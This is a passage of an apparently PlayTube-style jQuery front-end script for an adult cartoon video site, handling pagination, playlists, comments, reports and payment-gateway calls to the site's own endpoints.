    paid_sort = '';
    if ($(this).attr('data-type') == 'paid_videos') {
      paid_sort = $(this).attr('data-video-type');
    }

    var channels_ids = [];
    var sort_type = '';
    var sort_by = '';

    if ($(this).attr('data-type') == 'popular_channels') {
      channels_ids = [];
      last_id = $('.channels_list:last').attr('data-channel-views');
      for (var i = 0; i < $('.channels_list').length; i++) {
        if ($($('.channels_list')[i]).attr('data-channel-views') == last_id) {
          channels_ids.push($($('.channels_list')[i]).attr('data-channel-id'));
        }
      }
      sort_by = $(this).attr('data-sort-by');
      sort_type = $(this).attr('data-sort-type');
    }

    $('.load-more').text("Please wait..");
    $.post('https://cartoonpornvids.com/aj/load-more/' + $type + '', {last_id: last_id, ids: data1, keyword:keyword, user_id: user_id,date:date,category:category,video_studio_ids:video_studio_ids,video_studio_type:video_studio_type,channels_ids:channels_ids,sort_type:sort_type,sort_by:sort_by,paid_sort:paid_sort}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          if ($type == 'subscriptions' || $type == 'history' || $type == 'saved_videos' || $type == 'liked_videos' || $type == 'my_videos' || $type == 'video_studio' || $type == 'search' || $type == 'popular_channels') {
            if ($('#video_studio_ids').length > 0) {
              $('#video_studio_ids').attr('value',data.video_ids_);
              $('#video_studio_ids').attr('data_by_id',data.by_ids);
            }
             $('.author-list').append(data.videos);
          } else {
            if ($type == 'video_comment') {
              $('#comments_container').append(data.comments);
            }else{
              if (type_org == 'profile_videos') {
                $('.pt_timeline_vids').append(data.videos);
              } else {
                $('.videos-latest-list').append(data.videos);
              }
            }
          }
          $('.load-more').text("Show more");
       } else {
          if ($type == 'video_comment') {
            $('.load-more').text("No more comments found");
          }else if($type == 'popular_channels'){
            $('.load-more').text("No more channels to show");
          }else{
            $('.load-more').text("No more videos to show");
          }
       }
       scrolled = 0;
    });
  });
});


function PT_LoadPost(category, self){
  if (!self) { return false;}

  var last_id = ($('.article-wrapper').length > 0) ? $('.article-wrapper:last').attr('data-id') : 0;
  if (last_id && last_id > 0) {
    $.post('https://cartoonpornvids.com/aj/load-more/articles', {last_id: last_id,cat:category}, function(data, textStatus, xhr) {
       if (data.status == 200) {
          $('.articles-container').append(data.posts);
          $(self).text("Show more");
       }

       else {
          $(self).text("No more Articles");
       }
    });
  }
}

function PT_DeleteVideo(id, type) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this video? This action can't be undo")) {
    return false;
  }
  if (type == 'edit-page') {
    $('.btn-delete').attr('disabled', true);
    $('.btn-delete').val("Please wait..");
  } else if (type == 'manage-page') {
    $('#video-' + id).slideUp('200', function () {
      $(this).remove();
    });
  }
  $.post('https://cartoonpornvids.com/aj/delete-video', {id: id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      if (type == 'edit-page') {
        window.location.href = 'https://cartoonpornvids.com/video_studio';
      } 
    }
  });
}

function PT_DeleteActivity(id) {
  if (!id) {
    return false;
  }
  if (!confirm("Are you sure you want to delete this activity? This action can't be undo.")) {
    return false;
  }

  $('#activity-' + id).slideUp('200', function () {
    $(this).remove();
  });

  $.post('https://cartoonpornvids.com/aj/delete-activity', {id: id}, function(data, textStatus, xhr) {
  });
}

function PT_DeleteHistory(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).fadeOut('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-history', {id: id});
  Snackbar.show({text: '<div><img src="[data-uri]"/> Removed from History</div>'});
}

function PT_DeleteSaved(id) {
  if (!id) {
    return false;
  }
  $('#video-' + id).slideUp('200', function () {
    $(this).remove();
  });
  $.post('https://cartoonpornvids.com/aj/delete-saved', {id: id});
}

function PT_AddToList(video_id){
  if (!video_id) {
    return false;
  }

  var name = '';
  var desc = '';
  var id   = video_id;

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'add',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: "",
        type: "",
        html:data.html,
        showCancelButton: true,
        cancelButtonText: "Close",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Create new'
      }).then(function(){
          PT_NewList();
        },function(){
      });
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })
  .always(function() {
    console.log("complete");
  });
}

function PT_ReportVideo(video_id,self){
  if (!video_id || !self) { return false;}

    var message = "";
    self = $(self);
    if (self.attr('data-rep') == 1) {
      swal({
        title: 'Report this video',
        html: $('<form>').add($('<p>',{
          text:"Please write a summary of what this video was about",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message',
          rows: 4,
          placeholder:'Message'
        })),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                resolve();
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/report/video/report',
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
            self.find('span').text('Cancel Report');
            self.attr('data-rep', '0');
            self.addClass('active');
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });
    }
    else{
      $.ajax({
        url: 'https://cartoonpornvids.com/aj/report/video/cancel',
        type: 'POST',
        dataType: 'json',
        data: {id: video_id},
      })
      .done(function(data) {
        if(data.status == 304){
          self.find('span').text('Report');
          self.attr('data-rep', '1');
          self.removeClass('active');
          notif({
            msg: "Your report has been canceled!",
            type: "default",
            fade:0,
            timeout:1500
          });
        }
      });
    }  
}

function PT_ReportCopyVideo(video_id,self){
  if (!video_id || !self) { return false;}
  var text1 = "I have a good faith belief that use of the copyrighted work described above is not authorized by the copyright owner, its agent or the law";
  var text2 = "I confirm that I am the copyright owner or am authorised to act on behalf of the owner of an exclusive right that is allegedly infringed.";
  var error = "Please select the checkboxs below if you own the copyright.";
  swal({
        title: 'Create DMCA take down notice',
        html: $('<form>').add($('<p>',{
          text:"Please describe your request carefully and as much as you can, note that false DMCA requests can lead to account termination.",
          class:'report-message-label'
        })).add($('<textarea>',{
          id:'report-message-copy',
          rows: 4,
          placeholder:'Message'
        })).add($('<div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_1" name="confirm_1" class="custom-control-input"><label class="custom-control-label" for="confirm_1">'+text1+'</label></div><div class="custom-control custom-radio checkbox checkbox-primary"><input type="checkbox" id="confirm_2" name="confirm_2" class="custom-control-input"><label class="custom-control-label" for="confirm_2">'+text2+'</label></div>')),
        showCancelButton: true,
        confirmButtonText: 'Submit',
        cancelButtonText: 'Cancel',
        customClass:'report-video-popup pt_rep_copy_vid',
        animation: false,
        preConfirm: function(name){
          return new Promise(function(resolve,reject){
              message = $('#report-message-copy').val();
              if (message.length < 1) {
                swal.showValidationError(
                  'Please check the details'
                );
                reject();
              }
              else{
                if ($('#confirm_1').is(':not(:checked)')) {
                  swal.showValidationError(
                    error
                  );
                  reject();
                }
                else{
                  if ($('#confirm_2').is(':not(:checked)')) {
                    swal.showValidationError(
                      error
                    );
                    reject();
                  }
                  else{
                    resolve();
                  }
                }
              }
          });
        },
        allowOutsideClick: false
      }).then(function(){
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/main/copy_report?hash=' + $('.main_session').val(),
          type: 'POST',
          dataType: 'json',
          data: {id: video_id,text:message},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title: 'Thank you',
              html: 'We have received your report!'
            });
          }
          else if(data.status == 304){
            self.find('span').text('Report');
            self.attr('data-rep', '1');
            self.removeClass('active');
            notif({
              msg: "Your report has been canceled!",
              type: "default",
              fade:0,
              timeout:1500
            });
          }
        });
      });

}
function PT_PLVToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  var list = self.attr('id');
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'tg',id:id,list:list},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('button').html('<i class="fa fa-check-square-o"></i>');
      notif({
        msg: "Added to " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('button').html('<i class="fa fa-square-o"></i>');
      notif({
        msg: "Removed from " + data.name,
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_WLToggle(id,self){
  if (!id || !self) {
    return false;
  }
  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'wl-tg',id:id},
  })
  .done(function(data) {
    if (data.status == 200 && data.code == 1) {
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="green" d="M17,7H7A5,5 0 0,0 2,12A5,5 0 0,0 7,17H17A5,5 0 0,0 22,12A5,5 0 0,0 17,7M17,15A3,3 0 0,1 14,12A3,3 0 0,1 17,9A3,3 0 0,1 20,12A3,3 0 0,1 17,15Z" /></svg>');
      notif({
        msg: "Added to \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else if(data.status == 200 && data.code == 0){
      self.find('.pt-plist-tgl_btn').html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M7,10A2,2 0 0,1 9,12A2,2 0 0,1 7,14A2,2 0 0,1 5,12A2,2 0 0,1 7,10M17,7A5,5 0 0,1 22,12A5,5 0 0,1 17,17H7A5,5 0 0,1 2,12A5,5 0 0,1 7,7H17M7,9A3,3 0 0,0 4,12A3,3 0 0,0 7,15H17A3,3 0 0,0 20,12A3,3 0 0,0 17,9H7Z" /></svg>');
      notif({
        msg: "Removed from \"Watch later\"",
        type: "default",
        fade:0,
        timeout:1500
      });
    }

    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    console.log("error");
  })  
}

function PT_NewList(){
  swal({
    title: '',
    type: "",
    html:'<form class="form pt_forms create-new-list"><div class="create-new-list-head"><p>Create new playlist</p></div><div class="sa-create-list-alert"></div><div class="form-group"><input type="text" class="form-control" placeholder="Playlist name 0 / 30"></div><div class="form-group"><select class="form-control"><option value="1" selected="selected">Privacy</option><option value="1">Public</option><option value="0">Private</option></select></div><div class="form-group"><textarea name="" id="" rows="3" class="form-control optional-field" placeholder="Description.."></textarea></div></form>',
    showCancelButton: true,
    allowOutsideClick:false,
    confirmButtonText:'Create',
    cancelButtonText:'Cancel',
  customClass: 'pt_add_to_list_vid',
    preConfirm: function (email) {
    return new Promise(function (resolve, reject) {
        name     = $(".create-new-list").find('input').val();
        desc     = $(".create-new-list").find('textarea').val();
        privacy  = $(".create-new-list").find('select').val();
        setTimeout(function() {
          if (name == '') {
            reject('Play list name is required.');
          }
          else if(privacy < 0 || privacy > 1){
            reject('Please check the details');
          }
          else {
            resolve();
          }
        }, 100)
      })
    }
  }).then(function(){
    if (!name){ return;}
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists?type=list&a=new',
      type: 'POST',
      dataType: 'json',
      data: {name:name,desc:desc,pr:privacy},
    })
    .done(function(data) {
      if (data.status == 200) {
        swal({
          title:name,
          text:"PlayList was successful added!",
          type:'success'
        });

        PT_Delay(function(){
          swal.close();
        },2000);
      }
      else if(data.status == 200){
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      swal.close();
      console.log("error");
    })
  },
  function(){
    //Error
  })
}

function PT_EditList(id){
  if (!id) {
    return false;
  }
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'edit',id:id},
  })
  .done(function(data) {
    if (data.status == 200) {
      swal({
        title: '',
        type: "",
        html:data.html,
        showCancelButton: true,
        allowOutsideClick:false,
        confirmButtonText:'<i class="fa fa-floppy-o"></i> Save',
        cancelButtonText:'Cancel',
        preConfirm: function (email) {
        return new Promise(function (resolve, reject) {
            name     = $(".edit-list-form").find('input').val();
            desc     = $(".edit-list-form").find('textarea').val();
            privacy  = $(".edit-list-form").find('select').val();
            setTimeout(function() {
              if (name == '') {
                reject('');
              }
              else if(privacy < 0 || privacy > 1){
                reject('Please check the details');
              }
              else {
                resolve();
              }
            }, 100)
          })
        }
      }).then(function(){
        if (!name){ return;}
        $.ajax({
          url: 'https://cartoonpornvids.com/aj/lists?type=list&a=update',
          type: 'POST',
          dataType: 'json',
          data: {name:name,desc:desc,pr:privacy,id:id},
        })
        .done(function(data) {
          if (data.status == 200) {
            swal({
              title:name,
              text:"PlayList was successful saved!",
              type:'success'
            });

            PT_Delay(function(){
              swal.close();
            },2000);
          }
          else if(data.status == 200){
            swal(
              'Error!',
              'Something went wrong.Please try again later!',
              'error'
            );
          }
        })
        .fail(function() {
          swal.close();
          console.log("error");
        })
      },
      function(){
        //Error
      })
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_DeleteList(id){
  if (!id) { return false;}
  swal({
    title: 'Confirmation!',
    text: "Are you sure you want to delete this PlayList?",
    type: 'warning',
    showCancelButton: true,
    confirmButtonColor: '#3085d6',
    cancelButtonColor: '#d33',
    confirmButtonText: 'Yes,delete it!'
  }).then(function(){
    $.ajax({
      url: 'https://cartoonpornvids.com/aj/lists',
      type: 'GET',
      dataType: 'json',
      data: {type: 'list',a:'delist',id:id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("[data-playlist='"+id+"']").slideUp(function(){
          $(this).remove();
        });
        
        swal({
          title:"Deleted!",
          text:data.name +  " has been deleted!",
          type:"success"
        });
      }
      else{
        swal(
          'Error!',
          'Something went wrong.Please try again later!',
          'error'
        );
      }
    })
    .fail(function() {
      console.log("error");
    })
    
  })
}

function PT_DelFromList(list_id,video_id){
  if (!list_id || !video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delvid',video_id:video_id,list_id:list_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RemoveFromWL(video_id){
  if (!video_id) {
    return false;
  }

  $.ajax({
    url: 'https://cartoonpornvids.com/aj/lists',
    type: 'GET',
    dataType: 'json',
    data: {type: 'list',a:'delwl',video_id:video_id},
  })
  .done(function(data) {
    if (data.status == 200) {
      $("[data-video-id='"+video_id+"']").slideUp(function(){
        $(this).remove();
      })
    }
    else{
      swal(
        'Error!',
        'Something went wrong.Please try again later!',
        'error'
      );
    }
  })
  .fail(function() {
    swal(
      'Error!',
      'Something went wrong.Please try again later!',
      'error'
    );
  })
}

function PT_RVReply(text,comm_id,event,video_id){
  
  if (!text || !comm_id || !event || !video_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/video",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,video_id:video_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();

      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}

function PT_RPReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/article",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_RAReply(text,comm_id,event,post_id){
  
  if (!text || !comm_id || !event || !post_id) {
    return false;
  }
  else if(event.keyCode == 13 && event.shiftKey == 0){
    var reply_id = 0;
    if($("#comm-reply-"+comm_id).attr('data-reply-id')){
      reply_id = $("#comm-reply-"+comm_id).attr('data-reply-id');
    }

    $.ajax({
      url: "https://cartoonpornvids.com/aj/add-reply/activity",
      type: 'POST',
      dataType: 'json',
      data: {text:text,id:comm_id,post_id:post_id,reply:reply_id},
    })
    .done(function(data) {
      if (data.status == 200) {
        $("#pt-comment-replies-cont-" + comm_id).append(data.html)
        $("#comm-reply-"+comm_id).find('input').val('').blur();
      }
      $("#comment-reply-loading-renderer-"+comm_id).addClass('hidden');
    })
    .fail(function() {
      alert('Sorry, something went wrong: Please try again later ...');
    })
  }
}
function PT_DeleteReply(id) {
  if (!id) { return false; }
  if (!confirm('Are you sure you want to delete your comment?')) { return false; }
  $('#reply-' + id).slideUp('fast');
  $.post('https://cartoonpornvids.com/aj/delete-reply', {id: id});
}

function PT_LikeComments(self,type,comment_id){
  if (!self || (type != 'up' && type != 'down') || !comment_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/comment-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:comment_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-comment-dislikes="'+comment_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-comment-likes="'+comment_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function PT_LikeReplies(self,type,reply_id){
  if (!self || (type != 'up' && type != 'down') || !reply_id){
    return false;
  }

  else if (!$('#main-container').attr('data-logged') && $('#main-url').val()) {
    window.location.href = PT_Ajax_Requests_File() + 'login?to=' + $('#main-url').val();
    return false;
  }

  var self = $(self);
  $.ajax({
    url: 'https://cartoonpornvids.com/aj/reply-like-system/' + type,
    type: 'POST',
    dataType: 'json',
    data: {id:reply_id}
  })
  .done(function(data) {
    if (data.status == 200 && type == 'up' && data.type == 'added_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      self.siblings().find('svg.feather').removeClass('active');
      
    }

    else if (data.status == 200 && type == 'up' && data.type == 'deleted_like'){
      self.find('span').text((data.up));
      $('[data-reply-dislikes="'+reply_id+'"]').find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'added_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').addClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else if (data.status == 200 && type == 'down' && data.type == 'deleted_dislike'){
      self.find('span').text((data.down));
      self.find('svg.feather').removeClass('active');
      $('[data-reply-likes="'+reply_id+'"]').find('span').text((data.up));
      self.siblings().find('svg.feather').removeClass('active');
    }

    else{
      swal(
         'Error!',
         'Something went wrong.Please try again later!',
         'error'
       );
    }
  })
  .fail(function() {
    console.log("error");
  })
}

function pt_hide_announcement(id){
  if (!id) { return false; }
  $("#announcement-"+id).slideUp('fast',function(){
    $(this).remove();
    $.post('https://cartoonpornvids.com/aj/main/hide-announcement', {id: id}, function(data, textStatus, xhr) { /* pass */ });
  })  
}

function pay_to_see(video_id,price,type = 'buy') {
  PayUsingWallet(type,'show',video_id,price);
  return false;
  
  $('.p_t_show_btn_').attr('disabled', 'true');
  
  if (type == 'rent') {
    $('.p_t_show_btn_rent').text("Please wait..");
    $('.p_t_show_btn_rent').text("Rent $"+price);
    PT_ShowMethods('rent',video_id,price);
  }
  else{
    $('.p_t_show_btn_buy').text("Please wait..");
    $('.p_t_show_btn_buy').text("Purchase $"+price);
    PT_ShowMethods('pay',video_id,price);
  }
  
  $('.p_t_show_btn_').removeAttr('disabled');
}

function PT_ShowMethods(type,video_id = 0,price = 0,user_id = 0) {
  $.post('https://cartoonpornvids.com/aj/wallet/get_modal',{type:type,video_id:video_id,price:price,user_id:user_id}, function(data, textStatus, xhr) {
    if (data.status == 200) {
      $('.payment_method').html(data.html);
      $('#pay-go-pro').modal({
             show: true
            });
    }
    if (type == 'subscribe') {
      $('.subscribe-id-'+user_id).find('span').text("Subscribe");
      $('.subscribe-id-'+user_id).removeAttr('disabled');
    }
  });
}


  function PT_PurchasePkg(pkg,self,video_id,price,user_id = 0){
    if (!pkg || !self) {
      return false;
    }

    $(self).text("Please wait..").attr('disabled', 'true');
    if (pkg == 'wallet') {
        amount = $("#wallet_amount").val();

      $.ajax({
        url: 'https://cartoonpornvids.com/aj/wallet/replenish',
        type: 'POST',
        dataType: 'json',
        data: {amount:amount},
      })
      .done(function(data) {
        if (data.status == 200) {
          window.location.href = data.url;
        }
        else{
          swal({
            title:"Error!",
            text:"Something went wrong Please try again later!",
            type:"error"
          });
        }
      })
      .fail(function() {
        swal({
          title:"Error!",
          text:"Something went wrong Please try again later!",
          type:"error"
        });
      });
    }
  }
  function pay_using_iyzipay(pkg,self,video_id,price,user_id = 0) {
    $('.btn-iyzipay').attr('disabled','true');
    $('.btn-iyzipay').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/iyzipay';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/iyzipay';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/iyzipay_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/iyzipay_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price,user_id:user_id,pay_type:pay_type,type:'iyzipay'}, function(data) {
      if (data.status == 200) {
        $('#iyzipay_content').html('');
        $('#iyzipay_content').html(data.html);
      } else {
        $('.btn-iyzipay').attr('disabled', false).html("Iyzipay App not set yet.");
      }
      $('.btn-iyzipay').removeAttr('disabled');
      $('.btn-iyzipay').find('span').text("Iyzipay");
    });
  }
  function pay_using_paysera(pkg,self,video_id,price,user_id = 0) {
    $('.btn-paysera').attr('disabled','true');
    $('.btn-paysera').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/paysera';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paysera';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paysera_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paysera_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price * 100,user_id:user_id,pay_type:pay_type,type:'paysera'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('.btn-paysera').attr('disabled', false).html("Paysera App not set yet.");
      }
      $('.btn-paysera').removeAttr('disabled');
      $('.btn-paysera').find('span').text("Paysera");
    });
  }
  function pay_using_razorpay(pkg,self,video_id,price,user_id = 0) {
    $('#razorpay_type').val(pkg);
    $('#razorpay_video_id').val(video_id);
    $('#razorpay_price').val(price);
    $('#razorpay_user_id').val(user_id);
    $("#razorpay_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#razorpay_modal_box').modal({
          show: true
      });
  }
  function SignatureRazorpay() {
    $('#razorpay_button').html("Please wait..");
    $('#razorpay_button').attr('disabled','true');

      var merchant_order_id = "111111";
      var card_holder_name_id = $('#razorpay_name').val();
      var email = $('#razorpay_email').val();
      var phone = $('#razorpay_phone').val();
      var currency_code_id = "INR";

      if (!email || !phone || !card_holder_name_id) {
        $('#razorpay_alert').html("<div class='alert alert-danger'>Please check the details</div>");
        $('#razorpay_button').html("Purchase");
        $('#razorpay_button').removeAttr('disabled');
        setTimeout(function () {
          $('#razorpay_alert').html("");
        },3000);
      return false;
      }

      video_id = $('#razorpay_video_id').val();
      amount = $('#razorpay_price').val();
      user_id = $('#razorpay_user_id').val();
      pay_type = '';
      pkg = $('#razorpay_type').val();
      if (pkg == 'pro') {
        path = '/go_pro/razorpay';
      }
      else if (pkg == 'wallet') {
        path = '/wallet/razorpay';
        amount = $("#wallet_amount").val();
      }
      else if (pkg == 'pay') {
        path = '/go_pro/razorpay_pay_to_see';
      }
      else if (pkg == 'rent') {
        path = '/go_pro/razorpay_pay_to_see';
        pay_type = 'rent';
      }
      else if (pkg == 'subscribe') {
        path = '/go_pro/subscribe_razorpay';
      }
      var merchant_total = Number(amount) * 100;
      
      var razorpay_options = {
          key: "",
          amount: merchant_total,
          name: "CartoonPornvids",
          description: "",
          image: 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123',
          netbanking: true,
          currency: currency_code_id,
          prefill: {
              name: card_holder_name_id,
              email: email,
              contact: phone
          },
          notes: {
              soolegal_order_id: merchant_order_id,
          },
          handler: function (transaction) {
            $.post('https://cartoonpornvids.com/aj'+path, {payment_id: transaction.razorpay_payment_id, order_id: merchant_order_id, card_holder_name_id: card_holder_name_id,  merchant_amount: merchant_total, currency: currency_code_id,video_id:video_id,user_id:user_id,pay_type:pay_type,type:'razorpay',name:name,phone:phone}, function(data) {
              if (data.status == 200) {
                window.location = data.url;
              } else {
                $('#razorpay_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
                setTimeout(function () {
                  $('#razorpay_alert').html("");
                },3000);
              }
              $('#razorpay_button').html("Purchase");
              $('#razorpay_button').removeAttr('disabled');
            });
          },
          "modal": {
              "ondismiss": function () {
                  // code here
              }
          }
      };
      // obj        
      var objrzpv1 = new Razorpay(razorpay_options);
      objrzpv1.open();
  }
  function pay_using_cashfree(pkg,self,video_id,price,user_id = 0) {
    $('#cashfree_type').val(pkg);
    $('#cashfree_video_id').val(video_id);
    $('#cashfree_price').val(price);
    $('#cashfree_user_id').val(user_id);
    $("#cashfree_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#cashfree_modal_box').modal({
          show: true
      });
  }
  function InitializeCashfree() {
    $('#cashfree_button').html("Please wait..");
    $('#cashfree_button').attr('disabled','true');
    name = $('#cashfree_name').val();
    phone = $('#cashfree_phone').val();
    email = $('#cashfree_email').val();
    video_id = $('#cashfree_video_id').val();
    amount = $('#cashfree_price').val();
    user_id = $('#cashfree_user_id').val();
    cashfree_card_number = $('#cashfree_card_number').val();
    cashfree_card_expiry_mm = $('#cashfree_card_expiry_mm').val();
    cashfree_card_expiry_yy = $('#cashfree_card_expiry_yy').val();
    cashfree_card_cvv = $('#cashfree_card_cvv').val();
    pay_type = '';
    pkg = $('#cashfree_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/cashfree';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/cashfree';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/cashfree_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/cashfree_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
